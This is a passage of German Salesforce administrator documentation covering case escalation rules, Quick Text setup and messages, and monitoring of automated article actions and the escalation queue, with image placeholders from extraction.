

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Eskalationsregeln:



**•** Ein Kundenvorgang erstellt wurde.



- **4.** Klicken Sie nach dem Erstellen des Eintrags auf **Speichern** oder **Speichern & Neu**, um den Eintrag zu speichern und weitere Einträge zu erstellen.
- **5.** Nachdem Sie den letzten Eintrag erstellt haben, klicken Sie auf **Speichern**. Die Eskalationsregel und eine Liste mit einem oder mehreren Regeleinträgen wird angezeigt.

Anmerkung: Wenn Sie eine fehlersichere Regel erstellen möchten, sollten Sie den letzten Regeleintrag immer ohne Kriterien erstellen. Dieser Regeleintrag erfasst alle Kundenvorgänge, die mit den vorherigen Regeleinträgen nicht zugeordnet wurden.

- **6.** Legen Sie fest, welche Aktion durchgeführt werden soll, wenn einer der Eskalationsregeleinträge wahr ist. Klicken Sie neben dem Namen eines der Regeleinträge auf **Bearbeiten**.
- **7.** Klicken Sie auf **Neu**, um eine Eskalationsaktion hinzuzufügen. Sie können bis zu fünf Aktionen für jeden Regeleintrag festlegen, um den Kundenvorgang über längere Zeiträume zu eskalieren. Für jede Eskalationsaktion können Sie Folgendes festlegen:





 $\boldsymbol{\sigma}$ Anmerkung: Jedes Mal, wenn Sie einen Kundenvorgang speichern oder den Inhaber des Kundenvorgangs ändern, wird der Kundenvorgang von den Eskalationsregeln erneut ausgewertet. Sobald der Kundenvorgang mit einem Eintrag in der Eskalationsregel übereinstimmt, wird berechnet, wann der Kundenvorgang eskaliert werden soll. Weitere Eskalationsregeleinträge werden dann nicht mehr überprüft. Angenommen, eine Eskalationsregel enthält die beiden folgenden Einträge:

- **•** Eskalieren drei Stunden nach Erstellungsdatum, wenn Kundenvorgangsursache gleich "Absturz"
- **•** Eskalieren vier Stunden nach Erstellungsdatum, wenn Kundenvorgangsursache gleich "Fehler"

Ein Kundenvorgang, der mit "Fehler" als Kundenvorgangsursache erstellt wurde, soll planmäßig vier Stunden nach seiner Erstellung eskaliert werden. Der Kundenvorgang wird später von einem Benutzer geändert, wodurch der Kundenvorgang erneut von den Eskalationsregeln ausgewertet wird. Wenn die Eskalationsregel feststellt, dass die Ursache für den Kundenvorgang nun "Absturz" lautet, wird der Kundenvorgang drei Stunden nach Erstellungsdatum zur Eskalation eingeplant. Wenn seit der Erstellung des Kundenvorgangs mehr als drei Stunden vergangen sind, wird der Kundenvorgang so schnell wie möglich eskaliert.

Eskalationsregeln werden nicht ausgewertet, wenn mehrere Kundenvorgänge gleichzeitig aus einer Kundenvorgangs-Listenansicht übertragen werden. Werden zum Ändern der Inhaberschaft an Kundenvorgängen Zuordnungsregeln verwendet, ist außerdem zu beachten, dass die Eskalationsregeln vor den Zuordnungsregeln ausgewertet werden.

Tipp: Salesforce verarbeitet Regeln in der folgenden Reihenfolge:

- **1.** Validierungsregeln
- **2.** Zuordnungsregeln
- **3.** Automatische Antwortregeln
- **4.** Workflowregeln (mit sofortigen Aktionen)

**5.** Eskalationsregeln

#### SIEHE AUCH:

[Erstellen von Eskalationsregeln](#page-2839-0) [Anzeigen und Bearbeiten von Eskalationsregeln](#page-2839-1) [Überwachen der Kundenvorgangseskalations-Warteschlange](#page-2844-0)

## <span id="page-2839-0"></span>Erstellen von Eskalationsregeln

Erstellen Sie Eskalationsregeln für Kundenvorgänge, damit Kundenvorgänge automatisch eskaliert werden, wenn sie nicht innerhalb einer bestimmten Frist gelöst sind.

In der Regel besitzen Unternehmen eine Eskalationsregel, die aus mehreren Einträgen besteht, mit denen genau festgelegt wird, wie die Kundenvorgänge eskaliert werden. Ihre

Standardeskalationsregel für Kundenvorgänge könnte z. B. zwei Einträge enthalten: Kundenvorgänge mit dem Typ "Gold" werden innerhalb von zwei Stunden eskaliert und Kundenvorgänge mit dem Typ "Silber" werden innerhalb von acht Stunden eskaliert.

SIEHE AUCH:

[Einrichten von Eskalationsregeln](#page-2835-0) [Anzeigen und Bearbeiten von Eskalationsregeln](#page-2839-1)

## <span id="page-2839-1"></span>Anzeigen und Bearbeiten von Eskalationsregeln

Anzeigen und Bearbeiten von Eskalationsregeln:

- **•** Klicken Sie neben einem Regelnamen auf **Umbenennen**, um den Namen zu bearbeiten.
- **•** Wählen Sie einen Regelnamen aus der Liste der Regeln aus, um die Einträge dieser Regel zu bearbeiten. Klicken Sie auf **Neu**, um einen Eintrag hinzuzufügen. Wählen Sie **Bearbeiten** oder **Entf**, um einen Eintrag zu bearbeiten oder zu löschen. Oder wählen Sie **Neu anordnen**, um die Reihenfolge zu ändern, in der die Einträge angewendet werden.

SIEHE AUCH:

[Einrichten von Eskalationsregeln](#page-2835-0) [Erstellen von Eskalationsregeln](#page-2839-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Eskalationsregeln:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ändern von Eskalationsregeln:

# <span id="page-2840-1"></span>Einrichten von Schnelltext

Mithilfe von "Schnelltext" können Benutzer Standardnachrichten, wie Begrüßungen und Antworten auf häufige Fragen und Kurznotizen, erstellen, die dann von den Supportmitarbeitern mühelos in Kundenvorgangsaktualisierungen und bei der Kommunikation mit Kunden aufgenommen werden können. Dadurch sparen Sie Zeit und steigern die Standardisierung. Beim Einrichten von "Schnelltext" aktivieren Sie die Funktion, legen die Benutzerberechtigungen fest, damit Agenten sie verwenden können, und erstellen standardisierte Nachrichten.

**1.** [Aktivieren Sie Schnelltext.](#page-2840-0)

Schnelltext wird automatisch für Organisationen aktiviert, in denen Live Agent aktiviert ist.

- **2.** Optional können Sie die Schnelltext-Einstellungen anpassen.
- **3.** [Gewähren Sie den Benutzern Berechtigungen, sodass sie Schnelltext-Nachrichten erstellen](#page-2709-0) [können](#page-2709-0).
- **4.** [Erstellen Sie Schnelltext-Nachrichten](#page-2740-0).
- <span id="page-2840-0"></span>**5.** Wenn Ihre Organisation Live Agent verwendet, [gewähren Sie den Agenten den Zugriff auf](#page-2841-0) [die Schnelltext-Randleiste in der Live Agent-Konsole.](#page-2841-0)

## Schnelltext aktivieren

Aktivieren Sie Schnelltext für Ihre Organisation, damit Ihre Agenten vordefinierte Nachrichten nutzen können, um auf die Anliegen der Kunden zu reagieren und Kundenvorgänge schnell und einfach zu aktualisieren.

Anmerkung: Nach dem Aktivieren von Schnelltext kann die Funktion nicht wieder  $\mathbb{Z}^2$ deaktiviert werden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Schnelltexteinstellungen* ein und wählen Sie dann **Schnelltexteinstellungen** aus.
- **2.** Klicken Sie auf Schnelltext aktivieren.
- **3.** Klicken Sie auf **Speichern**.

Gewähren Sie Ihren Supportagenten nach dem Aktivieren von "Schnelltext" Zugriff auf "Schnelltext", indem Sie die Benutzerberechtigungen aktualisieren.

SIEHE AUCH:

[Einrichten von Schnelltext](#page-2840-1) [Erstellen von Schnelltext-Nachrichten](#page-2740-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Schnelltext einrichten:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren von Schnelltext:

## <span id="page-2841-0"></span>Supportmitarbeitern Zugriff auf Schnelltext gewähren

Wenn Sie Agenten Zugriff auf Schnelltext gewähren, können diese Standardnachrichten auswählen und sie in die Chats und E-Mails mit ihren Kunden sowie in ihre Kundenvorgangsnotizen und -aktualisierungen aufnehmen.

So können Agenten Schnelltext in der Live Agent-Konsole, in Live Agent in Salesforce Console oder in Aktionen vom Typ "E-Mail", "Portal", "Anruf protokollieren" und "Status ändern" im Kundenvorgangsfeed verwenden:

- **•** [Erteilen Sie ihnen die Berechtigung "Lesen" für Schnelltext](#page-2709-0) und
- **•** Wählen Sie eine der folgenden Vorgehensweisen aus:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Schnelltext einrichten:

Nachdem Sie Supportagenten Zugriff auf "Schnelltext" gewährt haben, können Sie optional standardisierte Nachrichten erstellen, die sie verwenden können.

SIEHE AUCH:

[Einrichten von Schnelltext](#page-2840-1)

## Erstellen von Schnelltext-Nachrichten

Mithilfe von Schnelltext-Nachrichten können Agenten standardisierte Hinweise in Kundenvorgangsaktualisierungen einfügen und häufig vorkommende Antworten an Kunden senden, ohne diese jedes Mal neu eingeben zu müssen. Erstellen Sie benutzerdefinierte Nachrichten für Ihre Agenten, die sie für den E-Mail-Verkehr und in Chats mit Kunden verwenden können.

- **1.** Klicken Sie auf die Registerkarte **Schnelltext**.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wenn Sie mehrere Schnelltext-Datensatztypen haben, wählen Sie einen Datensatztyp für die neue Nachricht aus und klicken Sie auf **Weiter**.
- **4.** Geben Sie einen Namen für die Nachricht ein.
- **5.** Geben Sie die Nachricht ein.

Sie darf Zeilenumbrüche, Listen und Sonderzeichen enthalten und bis zu 4.096 Zeichen umfassen.

- **6.** Klicken Sie auf **Verfügbare Briefvorlagenfelder**, um die Auswahl der Briefvorlagenfelder anzuzeigen.
- **7.** Wählen Sie die Kanäle aus, in denen die Nachricht verfügbar sein soll.

Abhängig davon, welche Funktionen in Ihrer Organisation aktiviert sind, stehen möglicherweise die folgenden Kanäle zur Verfügung.

- **•** E-Mail: die Kundenvorgangsfeed-Aktion "E-Mail"
- **•** Live Agent: Live Agent in Salesforce Console
- **•** Portal: eine Community oder ein Kundenportal
- **•** Telefon: die Kundenvorgansfeed-Aktion "Anruf protokollieren"
- **•** Intern: die Kundenvorgangsfeed-Aktion "Status ändern"
- **8.** Wählen Sie eine Kategorie aus.
- **9.** Optional können Sie auch eine Unterkategorie auswählen.
- **10.** Klicken Sie auf **Speichern**.
	- Tipp: Klicken Sie auf **Briefvorlagenfelder testen und überprüfen**, um ein Muster des Schnelltexts mit Daten aus von Ihnen ausgewählten Datensätzen anzuzeigen.

SIEHE AUCH:

[Einrichten von Schnelltext](#page-2840-1)

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Schnelltextnachrichten:

**•** "Lesen", "Erstellen", "Bearbeiten" und "Löschen" für Schnelltext

# Überwachen von Supportprozessen

## Überwachen automatisierter Artikel-Prozessaktionen

Salesforce Knowledge-Benutzer können planen, dass Artikel an einem bestimmten Datum veröffentlicht oder archiviert werden. Verwenden Sie die Warteschlange der automatisierten Prozessaktionen, um diese ausstehenden Aktionen anzuzeigen und ggf. abzubrechen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Automatisierte Prozessaktionen* ein und wählen Sie dann **Automatisierte Prozessaktionen** aus.
- **2.** Klicken Sie auf **Suche**, um alle ausstehenden Aktionen für alle Artikel anzuzeigen, oder legen Sie die Filterkriterien fest und klicken Sie auf **Suche**, um nur die ausstehenden Aktionen anzuzeigen, die den Kriterien entsprechen.

Folgende Filteroptionen stehen zur Verfügung:

#### **Prozessdefinition**

Der Prozess, der die Aktion auslöst. Dieser Wert lautet stets "KBWorkflow".

#### **Objekt**

Das Objekt, das die ausstehende Aktion ausgelöst hat. Dieser Wert lautet stets "Knowledge-Artikel".

#### **Geplanter Termin**

Das Datum, zu dem die ausstehenden Aktionen planmäßig stattfinden sollen.

#### **Erstellungsdatum**

Das Datum, an dem der Artikel erstellt wurde, der die ausstehende Aktion ausgelöst hat.

#### **Ersteller**

Der Benutzer, der den Artikel erstellt hat, der die ausstehende Aktion ausgelöst hat.

#### **Datensatzname**

Der Name des Artikels, der die ausstehende Aktion ausgelöst hat.

Der Filter unterscheidet nicht zwischen Groß- und Kleinschreibung.

Um ausstehende Aktionen zu stornieren, aktivieren Sie das Kontrollkästchen neben den gewünschten ausstehenden Aktionen und klicken Sie auf **Löschen**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Verwalten automatisierter Prozessaktionen:

**•** "Alle Daten modifizieren"
## Überwachen der Kundenvorgangseskalations-Warteschlange

Wenn Salesforce eine Eskalationsregel für Kundenvorgänge mit zeitabhängigen Aktionen auslöst, können Sie die Eskalationsregelwarteschlange verwenden, um ausstehende Aktionen anzuzeigen und gegebenenfalls abzubrechen.

Anzeigen ausstehender Aktionen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Kundenvorgangseskalation* ein und wählen Sie dann **Kundenvorgangseskalation** aus.
- **2.** Klicken Sie auf **Suche**, um alle ausstehenden Aktionen für alle aktiven Kundenvorgangseskalations-Regeln anzuzeigen, oder legen Sie die Filterkriterien fest und klicken Sie auf **Suche**, um nur die ausstehenden Aktionen anzuzeigen, die den Kriterien entsprechen. Folgende Filteroptionen stehen zur Verfügung:

### **Zu eskalierender Kundenvorgang**

Die Kundenvorgangsnummer des esaklierten Kundenvorgangs. Die Kundenvorgangsnummer ist eine eindeutige, automatisch generierte Nummer, über die der Kundenvorgang identifiziert wird.

#### **Eskalationsregel**

Der Name der Regel, die verwendet wird, um den Fall zu eskalieren.

#### **Regeleintrag**

Die Reihenfolge, in der der Regeleintrag verarbeitet wird. Ein Regeleintrag ist eine Bedingung, die festlegt, wie eine Kundenvorgangseskalations-Regel verarbeitet wird. Jede Eskalationsregel kann über maximal 3.000 Regeleinträge verfügen.

#### **Eskalationsaktion**

Das für den zu eskalierenden Kundenvorgang festgelegte Zeitkriterium, das im Regeleintrag definiert ist.

### **Geschäftszeiten ignorieren**

Zeigt an, ob das Kontrollkästchen Geschäftszeiten ignorieren für den Regeleintrag aktiviert ist, wodurch der Regeleintrag immer aktiv ist, unabhängig von den Geschäftszeiten Ihres Unternehmens.

#### **Eskalieren am**

Das Datum und die Uhrzeit für die Eskalation des Kundenvorgangs, wie im Regeleintrag definiert. Datums- und Uhrzeitangaben werden gemäß der Zeitzone des Benutzers angegeben, der die Eskalationsregelwarteschlange anzeigt.

#### **Hinzugefügtes Datum**

